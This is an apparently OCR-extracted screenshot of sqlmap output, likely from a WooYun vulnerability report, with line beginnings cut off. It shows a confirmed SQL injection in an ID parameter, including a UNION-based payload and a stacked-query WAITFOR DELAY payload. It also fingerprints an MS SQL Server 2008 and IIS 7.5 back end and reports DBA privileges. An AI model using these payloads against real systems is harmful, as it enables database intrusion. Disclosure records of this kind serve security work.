 http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 10:23:04
10:23:05] [INFO] resuming back-end DBMS 'microsoft sql server'
10:23:05] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
lace: GET
arameter: ID
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: ID=3062' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
1)+CHAR(115)+CHAR(118)+CHAR(113)+CHAR(100)+CHAR(110)+CHAR(108)+CHAR(99)+CHAR(8
+CHAR(78)+CHAR(98)+CHAR(83)+CHAR(116)+CHAR(70)+CHAR(113)+CHAR(119)+CHAR(122)+C
R(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=3062'; WAITFOR DELAY '0:0:5'--
--
10:23:06] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
10:23:06] [INFO] testing if current user is DBA
urrent user is DBA: True
www.wooyun.org